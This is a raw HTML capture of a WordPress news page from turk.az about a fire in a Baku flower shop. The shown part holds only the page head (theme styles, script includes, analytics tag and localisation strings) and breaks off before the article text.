

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.turk.az/bakida-gul-magazasinda-guclu-yangin-baslayib/
body_size: 40542
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="az"> <!--<![endif]-->
<head>
    <title>Bakıda gül mağazasında güclü yanğın başlayıb | TURAN</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.turk.az/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="https://www.turk.az/wp-content/uploads/2018/02/ico.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="TURAN &raquo; Qidalandırıcısı" href="https://www.turk.az/feed/" />
<link rel="alternate" type="application/rss+xml" title="TURAN &raquo; Şərh Qidalandırıcısı" href="https://www.turk.az/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="TURAN &raquo; Bakıda gül mağazasında güclü yanğın başlayıb Şərh Qidalandırıcısı" href="https://www.turk.az/bakida-gul-magazasinda-guclu-yangin-baslayib/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.turk.az/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.turk.az%2Fbakida-gul-magazasinda-guclu-yangin-baslayib%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.turk.az/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.turk.az%2Fbakida-gul-magazasinda-guclu-yangin-baslayib%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-calendar-inline-css' type='text/css'>
.wp-block-calendar{text-align:center}.wp-block-calendar td,.wp-block-calendar th{border:1px solid;padding:.25em}.wp-block-calendar th{font-weight:400}.wp-block-calendar caption{background-color:inherit}.wp-block-calendar table{border-collapse:collapse;width:100%}.wp-block-calendar table.has-background th{background-color:inherit}.wp-block-calendar table.has-text-color th{color:inherit}.wp-block-calendar :where(table:not(.has-text-color)){color:#40464d}.wp-block-calendar :where(table:not(.has-text-color)) td,.wp-block-calendar :where(table:not(.has-text-color)) th{border-color:#ddd}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}
/*# sourceURL=https://www.turk.az/wp-includes/blocks/calendar/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='inf-font-awesome-css' href='https://www.turk.az/wp-content/plugins/post-slider-and-carousel/assets/css/font-awesome.min.css?ver=3.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.turk.az/wp-content/plugins/post-slider-and-carousel/assets/css/owl.carousel.min.css?ver=3.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='psacp-public-style-css' href='https://www.turk.az/wp-content/plugins/post-slider-and-carousel/assets/css/psacp-public.min.css?ver=3.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://www.turk.az/wp-content/plugins/td-newsletter/style.css?ver=12.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.turk.az/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=e462493fbefecc1c77b3f5de91c3f3ed' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.turk.az/wp-content/themes/Newspaper/style.css?ver=12.7.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=e462493fbefecc1c77b3f5de91c3f3ed' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.turk.az/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/tech/demo_style.css?ver=12.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.turk.az/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=94753ae56b0030d8cbea6a556906ceb0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.turk.az/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.turk.az/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.turk.az/wp-json/wp/v2/posts/63906" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.turk.az/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.turk.az/bakida-gul-magazasinda-guclu-yangin-baslayib/" />
<link rel='shortlink' href='https://www.turk.az/?p=63906' />
		<script type="text/javascript">
				(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "jktiox359s");
		</script>
		<!-- Analytics by WP Statistics - https://wp-statistics.com -->
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.turk.az\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.turk.az\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.2";
var td_get_template_directory_uri="https:\/\/www.turk.az\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="2";
var td_please_wait="Xahi\u015f edirik g\u00f6zl\u0259yin ...";
var td_email_user_pass_incorrect="Istifad\u0259\u00e7i v\u0259 ya parol yanl\u0131\u015f!";
var td_email_user_incorrect="E-po\u00e7t v\u0259 ya istifad\u0259\u00e7i ad\u0131 s\u0259hv!";
var td_email_incorrect="Email s\u0259hv!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4ac5db";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u018fvv\u0259lki (sol arrow key)";
var td_magnific_popup_translation_tNext="N\u00f6vb\u0259ti (sa\u011f arrow key)";
var td_magnific_popup_translation_tCounter="%total% of %curr%";
var td_magnific_popup_translation_ajax_tError="%url% content y\u00fckl\u00fc edil\u0259 bilm\u0259z.";
var td_magnific_popup_translation_image_tError="Image #%curr% y\u00fckl\u00fc edil\u0259 bilm\u0259z.";
var tdBlockNonce="d3c107efbe";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Yanvar","Fevral","Mart","Aprel","May","\u0130yun","\u0130yul","Avqust","Sentyabr","Oktyabr","Noyabr","Dekabr"],"month_names_short":["Yan","Fev","Mar","Apr","May","\u0130yn","\u0130yl","Avq","Sen","Okt","Noy","Dek"],"day_names":["Bazar","Bazar ert\u0259si","\u00c7\u0259r\u015f\u0259nb\u0259 ax\u015fam\u0131","\u00c7\u0259r\u015f\u0259nb\u0259","C\u00fcm\u0259 ax\u015fam\u0131","C\u00fcm\u0259","\u015e\u0259nb\u0259"],"day_names_short":["Bz","Be","\u00c7a","\u00c7","Ca","C","\u015eb"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_theme_color:#4ac5db;--td_slider_text:rgba(74,197,219,0.7);--td_header_color:#1e73be;--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(74,197,219,0.8);--td_mobile_text_active_color:#4ac5db;--td_login_gradient_one:rgba(0,0,0,0.8);--td_login_gradient_two:rgba(74,197,219,0.8)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#4ac5db}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 